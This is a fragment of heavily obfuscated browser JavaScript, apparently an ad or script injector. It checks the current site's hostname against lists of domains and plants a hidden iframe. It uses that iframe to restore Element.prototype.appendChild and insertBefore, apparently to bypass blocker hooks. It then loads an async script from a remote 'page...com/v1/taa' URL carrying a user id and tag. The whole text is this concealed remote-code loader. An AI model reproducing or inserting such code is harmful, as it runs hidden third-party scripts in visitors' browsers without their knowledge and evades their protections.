f48,0xc6b)]=_0x4a5f92(0x99c,0xdf1,0xa7e,0x7aa),_0x25a794[_0x288dda(0x576,0x23d,0x470,0x4d0)]='iframe',_0x25a794[_0x4a5f92(0x9bd,0x8e3,0x88b,0x37a)]=_0x4a5f92(0x34d,0xb95,0xd4e,0x828);var _0x41c8b6=_0x25a794,_0x2262df=[_0x41c8b6[_0x288dda(0x6ac,-0x2d8,0x165,-0x3a8)],_0x41c8b6[_0x288dda(0x570,0x6af,0x47c,0x6e8)],_0x41c8b6[_0x288dda(0x40d,-0x26b,0x2d7,0x75d)],_0x41c8b6[_0x4a5f92(0xd4f,0xf65,0x1087,0xb3b)],_0x41c8b6[_0x4a5f92(0xece,0xf1d,0x5b2,0x9ef)],_0x4a5f92(0x1ea,0x915,0x6bf,0x581),_0x41c8b6['WqEoB']],_0x7c8ba9=![];for(var _0x74f046=0x3c7*-0x1+-0xbaa+-0x1*-0xf71;_0x41c8b6[_0x4a5f92(0x8f3,0xa30,0x5d0,0x7f0)](_0x74f046,_0x2262df['length']);_0x74f046+=-0x7c3*0x2+-0x208f+0x2*0x180b){if(_0x41c8b6[_0x288dda(-0x11d,0x500,0x63,0x670)](window[_0x288dda(0x23c,-0x1dc,0x23c,0x1da)][_0x288dda(0x736,0x4d7,0x311,-0x52)][_0x288dda(-0x2a8,-0x154,0x38a,0x230)](_0x2262df[_0x74f046]),-(-0x2a5*0xb+-0x1edf+-0x12d*-0x33))){_0x7c8ba9=!![];break;}}if(_0x7c8ba9){var _0x398e69=_0x41c8b6['IEXAv'][_0x4a5f92(0xa92,0x8b0,0x5e6,0x8ff)]('|'),_0x12fc6f=0x2ef*-0xd+0x18a*-0xb+0x3711;while(!![]){switch(_0x398e69[_0x12fc6f++]){case'0':_0x24967a['async']=!![];continue;case'1':(document[_0x4a5f92(0x8d4,0x11eb,0xedb,0xee3)+_0x288dda(0xb88,0xf61,0xa1e,0xc1f)](_0x288dda(0x2a1,0x805,0x40d,0x6c5))[0x7*-0x11+-0xbbc+-0x3*-0x411]||document[_0x288dda(0x8bd,0x260,0x2fd,0x90)])[_0x288dda(0xa0,0x319,0x5d2,0x168)+'d'](_0x24967a);continue;case'2':ord=_0x41c8b6[_0x288dda(0xe1e,0x1214,0xbc5,0xda6)](Math['random'](),0x2386f26fc10000);continue;case'3':_0x24967a[_0x288dda(0x86f,-0x157,0x2e1,-0x1ae)]=_0x41c8b6[_0x4a5f92(0xb89,0xf9,0x166,0x58c)](_0x41c8b6[_0x288dda(0x824,0xea7,0xb1e,0x5ba)](_0x41c8b6[_0x4a5f92(0x7bf,0x749,0x649,0x8d1)],_0x531692),_0x41c8b6[_0x4a5f92(0xae7,-0x6,0x887,0x4e8)])+ord;continue;case'4':document[_0x4a5f92(0xc51,0x15d,0xad5,0x63e)][_0x4a5f92(0x43a,0x476,0xc27,0x913)+'d'](_0x2f3dfa);continue;case'5':Element[_0x4a5f92(0x861,0x9a8,0x1081,0xd41)][_0x4a5f92(0x889,0x3dd,0xf4e,0x913)+'d']=_0x2f3dfa['contentWin'+_0x288dda(0x286,0x4c3,0x436,0x80e)][_0x4a5f92(0x440,0x44e,-0x1b0,0x353)][_0x288dda(0x98e,0x44b,0xa00,0xa45)][_0x288dda(0xbc2,0x8d8,0x5d2,0x327)+'d'];continue;case'6':_0x24967a[_0x288dda(0xb84,0xc95,0x648,0x110)]=_0x41c8b6[_0x288dda(0xd6c,0xced,0x7bb,0x23e)];continue;case'7':_0x2f3dfa['style'][_0x4a5f92(-0x214,-0x109,0x389,0x33c)]=_0x41c8b6['VaBKM'];continue;case'8':_0x2f3dfa[_0x4a5f92(0x2de,0x639,0x42f,0x622)]=_0x288dda(0x5f,0x85d,0x629,0x94b)+'k';continue;case'9':var _0x2f3dfa=document['createElem'+_0x288dda(0x788,0x5f2,0x457,0xaa6)](_0x41c8b6[_0x4a5f92(0x5f6,0x413,0x76f,0x7b1)]);continue;case'10':var _0x531692=__scdnuid[_0x4a5f92(0x53a,0x593,0xd9f,0xa99)]('-','')['split']('')[_0x288dda(-0x97,0x46a,0x85,0x4ef)]()[_0x4a5f92(0x422,0x726,0x737,0x5e5)]('');continue;case'11':Element['prototype'][_0x4a5f92(0xd53,0xa0c,0xdd4,0xcb2)+'re']=_0x2f3dfa[_0x288dda(0x6f9,0xac8,0x520,0x5bb)+'dow'][_0x288dda(0x36f,-0x167,0x12,-0x3ef)][_0x288dda(0xdb4,0xb97,0xa00,0xbde)]['insertBefo'+'re'];continue;case'12':var _0x24967a=document[_0x4a5f92(0x937,0x1262,0x11c6,0xe67)+_0x4a5f92(0x7dc,0xa4b,0x600,0x798)](_0x41c8b6[_0x288dda(-0x461,0x32e,0x39,0x1b1)]);continue;}break;}}})()),((()=>{var _0x561248={};_0x561248[_0x660c82(0x8b4,0x603,0x774,0x76a)]=_0x660c82(0xb53,0x599,0x6bd,0x69d)+_0x660c82(0x9a1,0xb9f,0xaef,0x8be)+_0x36803c(0xc93,0x1279,0x988,0xd7c)+'1',_0x561248[_0x36803c(0x342,0x4c3,-0x3b,0x871)]=function(_0x118ffb,_0x30835e){return _0x118ffb+_0x30835e;},_0x561248['OiXat']=function(_0x33ecc4,_0x5b58b8){return _0x33ecc4+_0x5b58b8;};function _0x660c82(_0x168128,_0x3bd9e6,_0xd60802,_0x39c280){return _0x15e7e3(_0x168128-0xa6,_0x39c280- -0x114,_0x3bd9e6,_0x39c280-0x107);}_0x561248[_0x36803c(0xaa5,0x746,0x5e9,0xa91)]=_0x36803c(0xb30,0x603,0xa04,0xdca),_0x561248[_0x660c82(-0x12c,0x26f,-0x23b,-0x8b)]=_0x660c82(0x367,0x5d1,-0x3d9,0x275),_0x561248['ajpcx']='text/javas'+_0x36803c(0x659,0x5f1,0x711,0x55b),_0x561248[_0x660c82(-0x106,0x52d,0x6da,0x555)]=_0x36803c(0xb11,0x915,0x4dc,0xe1c),_0x561248[_0x660c82(0x33d,0xe0b,0x58c,0x7ff)]=_0x36803c(0x7cf,0x606,0x1b6,0x6ac),_0x561248['xDqqW']='search.yah'+'oo.',_0x561248[_0x660c82(0x106,0x72b,0x944,0x603)]=_0x36803c(0x9e9,0x496,0xbb1,0xeae)+_0x660c82(-0x5c2,0x390,-0x317,-0x133),_0x561248[_0x660c82(0x28f,-0x6d6,0xaa,-0x12a)]=_0x36803c(0x4c8,0x69d,-0x44,0x10),_0x561248[_0x660c82(0xa8a,0x257,0x866,0x88f)]=_0x660c82(-0x200,-0x3ad,-0x344,0xa8),_0x561248[_0x660c82(0x520,0xf3b,0xbb7,0x9af)]=_0x36803c(0x82d,0x3f8,0x2b6,0x422)+_0x660c82(0x442,0x38e,0x65c,0x59f),_0x561248[_0x36803c(0x8e0,0xd85,0x5ef,0x828)]=_0x660c82(0x6af,0x669,0x4d6,0x71e),_0x561248[_0x36803c(0xc10,0x690,0x9ad,0xf54)]='gettripadv'+_0x36803c(0x350,-0x2df,0x8ed,0x304),_0x561248[_0x660c82(0x5ae,0xc0a,0xe37,0x8ae)]=_0x660c82(0x964,0x689,0x8dc,0xaae)+_0x660c82(-0x132,0x3a7,0x596,0x18),_0x561248[_0x660c82(0x845,0xb25,0x3b4,0x59a)]=_0x36803c(0x30e,0x5e7,0x72f,-0x107)+_0x36803c(0x56c,0xa56,0xa72,-0x8c),_0x561248[_0x660c82(0x185,0x71f,0x73,0x136)]=_0x660c82(0x2cc,-0x332,0x506,0x316)+'rpgfree.',_0x561248[_0x36803c(0x8e8,0x3d2,0xd8b,0xba4)]=_0x36803c(0x70e,0x831,0x2ea,0x43c),_0x561248[_0x36803c(0x4be,0x154,0x1c9,0x1fc)]=_0x660c82(-0x13d,-0x18d,0x6c5,0x39f)+_0x660c82(0x3d6,0x3a6,0x8d2,0x981)+'nlos.',_0x561248['ehgme']=_0x36803c(0xbd4,0xe85,0x848,0x1053)+_0x36803c(0xe18,0xf09,0x124c,0xfb4),_0x561248['cxumv']=_0x660c82(0x165,0x6ac,0x6fc,0x444),_0x561248[_0x660c82(0x630,0x75b,-0xb1,0x1e6)]=_0x36803c(0x2af,0x6d1,0xdf,0x378),_0x561248['NPYyj']=_0x36803c(0x9f8,0xfe3,0x481,0xe8c),_0x561248[_0x660c82(0x259,0x764,0x22f,0x4f7)]=_0x660c82(-0x4d8,0x577,-0x3d2,0x83);function _0x36803c(_0x146712,_0x70841c,_0x5bd5fb,_0x4253ca){return _0x15e7e3(_0x146712-0x1d3,_0x146712-0x27b,_0x4253ca,_0x4253ca-0x15f);}_0x561248[_0x660c82(0xea9,0x557,0x6c9,0x98f)]='affidoo.',_0x561248[_0x36803c(0x45c,0x8f6,0x1e1,0x89c)]=_0x660c82(0x253,0x19,0x725,0x1c4)+'a.',_0x561248[_0x660c82(0xfd1,0xec3,0xd52,0xac7)]=_0x660c82(0x386,0x3ea,0xefd,0x8df)+'s.',_0x561248[_0x36803c(0x826,0xb25,0x372,0xbc5)]=_0x36803c(0x5fc,0x6a6,0x970,0x15f)+_0x36803c(0x7e3,0xd0f,0xc42,0xbbd),_0x561248[_0x660c82(0x419,-0x1c0,-0x44c,0x9b)]='mscareergi'+'rl.',_0x561248[_0x660c82(0xa90,0x236,0x8c5,0x73f)]=_0x660c82(0x1f5,-0x5db,-0x10a,-0xce),_0x561248[_0x36803c(0x394,0x496,0x861,0x509)]=_0x36803c(0x5da,0x8b3,0x9e9,0x816),_0x561248[_0x36803c(0x366,0x32c,0x2b2,0x440)]='script',_0x561248[_0x36803c(0x9a0,0xdb5,0x930,0x67d)]=function(_0x122eca,_0x5b9e9){return _0x122eca<_0x5b9e9;},_0x561248[_0x660c82(0xcc6,0x250,0xa69,0x7f6)]=function(_0x38df5c,_0x49bf38){return _0x38df5c!==_0x49bf38;},_0x561248[_0x660c82(0xc59,0x6b9,0xe73,0x890)]=_0x36803c(0x820,0x3d8,0x681,0x6d5)+'k',_0x561248[_0x660c82(0x206,0x161,-0x12d,0x4cf)]=_0x36803c(0x660,0x3e,0x17b,0x839);var _0x27f626=_0x561248,_0x2b368a=_0x27f626['xyPkZ'][_0x36803c(0x7b5,0x5ed,0x370,0x4d9)]('|'),_0x51ea95=-0x1fc*0xd+0x1*0x239f+-0x9d3;while(!![]){switch(_0x2b368a[_0x51ea95++]){case'0':_0x67dbb[_0x660c82(-0x470,0x449,0x3fc,0x149)]=_0x27f626[_0x36803c(0x342,0x365,0x364,-0x1cc)](_0x27f626[_0x660c82(0x8c5,0xc60,0x99f,0x757)](_0x27f626[_0x36803c(0x342,0x612,-0x213,-0x2c3)]('//www.page'+_0x660c82(0x5b5,-0x1d2,0x1eb,0x425)+'com/v1/taa'+_0x36803c(0x5bd,0x193,0x510,0x45d)+_0x660c82(0x9d2,0xa96,0x95e,0x84c)+_0x36803c(0x6ce,0x14e,0x5db,0x2bf)+_0x36803c(0x27a,0xfc,0x885,-0x355)+_0x660c82(0x20b,0x6bc,0x6d2,0x3d6)+_0x660c82(0x7df,0x38,0x16c,0x5aa)+'a4f99b12b9'+'8acafe347&'+'tag=1005&r'+_0x660c82(0x2f0,0x7b9,0xa71,0x49c),__scdnuid),_0x27f626[_0x36803c(0xaa5,0x946,0xce8,0x883)]),_0x5e1ac1);continue;case'1':(document['getElement'+'sByTagName'](_0x27f626[_0x36803c(0x304,-0x128,0xfc,0x744)])[-0x9cd*0x3+-0x13ae+0x3115]||document[_0x36803c(0x4f4,0xa75,0x6c8,0x8ae)])['appendChil'+'d'](_0x67dbb);continue;case'2':_0x67dbb['async']=!![];continue;case'3':_0x67dbb[_0x660c82(0xd9,0x11d,0x6fa,0x4b0)]=_0x27f626[_0x660c82(0xc6a,0x8a2,0xa9c,0x665)];continue;case'4':var _0x5e1ac1=Math[_0x660c82(0x704,-0x108,-0x4e8,0xc3)]()*0x2386f26fc10000;continue;case'5':Element[_0x660c82(0xd6d,0xb3a,0xcf0,0x868)][_0x36803c(0xb68,0x11b9,0xd7c,0x6d8)+'re']=_0x3b7084[_0x36803c(0x717,0x37d,0x778,0x5c3)+_0x36803c(0x62d,0x44f,0x454,0xae7)]['Element'][_0x660c82(0x724,0xcf0,0xc21,0x868)][_0x36803c(0xb68,0xbf9,0x98e,0xa3e)+'re'];continue;case'6':var _0x133ade=[_0x27f626[_0x660c82(0xa4e,-0xd1,0xadd,0x555)],_0x27f626['WMKHR'],_0x27f626[_0x660c82(-0x38b,-0xe3,-0x395,0x106)],_0x27f626['FSbag'],_0x27f626[_0x36803c(0x265,0x7a6,0x203,0x298)],_0x27f626[_0x36803c(0xc1e,0x812,0xe67,0x1103)],_0x27f626[_0x660c82(0xb2b,0x618,0xef1,0x9af)],_0x27f626['jkfMA'],'vintagefas'+_0x660c82(0x387,-0xe2,0x202,0x131)+_0x36803c(0x401,0x870,0xa54,-0x24d),_0x27f626[_0x660c82(0xe1b,0xa93,0x265,0x881)],_0x27f626[_0x36803c(0xc3d,0x7fc,0x6b3,0x8f8)],_0x27f626['RPvHQ'],_0x660c82(0x1bb,0x148,0x85,-0x104)+_0x660c82(0x886,0xbf4,0x988,0x7f8),_0x660c82(0x91c,0xecc,0x75b,0x891)+_0x36803c(0xa79,0xfdf,0xf36,0x44e),_0x27f626[_0x36803c(0x4c5,0x43b,0x37a,0x9ae)],_0x27f626['xRVhU'],_0x27f626[_0x660c82(0x46f,0xd7,0x6fc,0x12f)],_0x27f626[_0x660c82(-0x68,0x6cc,0x3cc,0x180)],_0x27f626['cxumv'],_0x27f626[_0x36803c(0x575,0xb73,0x5d5,0x785)],_0x27f626[_0x36803c(0x6b4,0xaca,0x567,0x44d)],_0x660c82(0x12e,0x5a,-0x464,-0x72),_0x27f626[_0x36803c(0x886,0x47c,0x8f1,0x971)],_0x27f626[_0x36803c(0xd1e,0xf79,0x8c6,0xfb3)],_0x660c82(-0x89,0x64f,0x5,0x21d),_0x27f626['kqTOG'],_0x27f626[_0x36803c(0xe56,0xb37,0xd9a,0xd62)],'filme--onl'+'ine.',_0x660c82(0xb14,0xb22,0x5ea,0x6b1),_0x660c82(0x678,0x38b,0x14c,0x253)+_0x36803c(0x1e5,0x650,0x112,-0x2d3),_0x27f626[_0x36803c(0x826,0xc08,0x455,0x78e)],_0x27f626[_0x36803c(0x42a,-0x28,-0x4,-0xa8)],_0x27f626['GboJK'],'.srvtrck.'];continue;case'7':var _0x3b7084=document[_0x36803c(0xd1d,0xcf1,0x1196,0xb3f)+_0x36803c(0x64e,0xa18,0x774,0x546)](_0x27f626[_0x36803c(0x394,-0xed,0x5f5,0x665)]);continue;case'8':var _0x67dbb=document[_0x36803c(0xd1d,0x1102,0xd6a,0xa6b)+_0x36803c(0x64e,0x8c2,0x151,0xa5)](_0x27f626[_0x660c82(0x51c,0x491,-0x140,-0x29)]);continue;case'9':document[_0x36803c(0x4f4,0x5fd,0x402,0x38d)][_0x660c82(-0xdc,0x1ae,0x6ed,0x43a)+'d'](_0x3b7084);continue;case'10':for(var _0x5a7bca=0x690+-0x119b+-0xb*-0x101;_0x27f626[_0x660c82(0x57b,0x531,0x175,0x611)](_0x5a7bca,_0x133ade['length']);_0x5a7bca+=0x13c1+-0x224e+0xe8e){if(_0x27f626['aGgOz'](window[_0x36803c(0x433,0x97b,0x780,0xa77)][_0x36803c(0x508,0xa0c,0x795,0x65b)][_0x36803c(0x581,0x432,0x4a,0x7b6)](_0x133ade[_0x5a7bca]),-(0xec1+0x22de*-0x1+0x141e)))return;}continue;case'11':_0x3b7084[_0x660c82(-0x49e,0x220,0x51d,0x149)]=_0x27f626[_0x36803c(0xc1f,0xe40,0xfbf,0xbe8)];continue;case'12':Element[_0x660c82(0xd49,0x5d4,0x8d7,0x868)][_0x660c82(0xa69,0x8d7,0x14b,0x43a)+'d']=_0x3b7084[_0x36803c(0x717,0x64f,0x95b,0x5c3)+_0x36803c(0x62d,0x1e5,0x37e,0x2c1)][_0x660c82(0x356,0xdf,-0x20f,-0x186)][_0x660c82(0xbb8,0xebf,0xdf2,0x868)][_0x660c82(0x131,0x891,0x46f,0x43a)+'d'];continue;case'13':_0x3b7084[_0x660c82(0x9ec,0xb72,0xbed,0x68d)][_0x36803c(0x1f2,0xf8,-0x365,-0x2df)]=_0x27f626[_0x36803c(0x85e,0x834,0x458,0x350)];continue;}break;}})())); 

 // Cached at Thu May 15 2025 14:08:04 GMT+0000 (Coordinated Universal Time) with us.1.US.
    })();